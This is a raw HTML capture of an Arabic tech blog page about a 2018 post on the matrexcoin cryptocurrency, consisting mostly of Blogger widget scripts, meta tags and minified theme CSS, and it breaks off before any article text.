\u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '9182071222242725763'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0628\u0631\u0627\u0645\u062c', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'main', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2696769783175979565', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6cbj-BusT9ishc4UePIxMP6Rl8pQ:1769072246721', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'SideTop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'SideTop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shbaah.com/2018/07/matrexcoin.html
body_size: 102288
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shbaah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shbaah.com/2018/07/matrexcoin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الشبح للمعلوميات - RSS" href="https://www.shbaah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.blogger.com/feeds/2696769783175979565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/6622272638136519233/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg' rel='image_src'/>
<meta content='https://www.shbaah.com/2018/07/matrexcoin.html' property='og:url'/>
<meta content='[فيديو] عملة matrexcoin تدخل إلى المنصات' property='og:title'/>
<meta content='مدونة تهتم بكل ما هو جديد، شروحات، أخبار، حلقات حصرية، دروس مميزة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/w1200-h630-p-k-no-nu/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg' property='og:image'/>
<title>[فيديو] عملة matrexcoin تدخل إلى المنصات</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .linkedin::before{content:"\f0e1"}#Social .pinterest::before{content:"\f0d2"}#Social .telegram::before{content:"\f1d8"}#Social .snapchat::before{content:"\f2ac"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#Social .linkedin:hover{color:#007BB5;}#Social .pinterest:hover{color:#D63633;}#Social .telegram:hover{color:#37A0F2;}#Social .snapchat:hover{color:#FFC91B;}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBUaiyYds5lyfhHw0leaZE4ce-8yyKSB9D5EwCAOtwrpJ64QD4zBP2b5TaV1EMKccRaKsRrb-5v65moMf5rgcNVRULeAJu6MVE9CRG5dmRenttXa_vrlA4RWRp39syglnGRF5jBJUa9GCr/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author a {color:#fff;}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 